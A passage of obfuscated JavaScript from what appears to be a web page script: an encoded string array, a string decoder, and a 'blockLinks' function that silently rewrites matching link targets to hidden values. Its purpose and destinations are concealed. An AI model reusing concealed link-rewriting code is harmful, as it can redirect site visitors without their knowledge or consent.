46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var 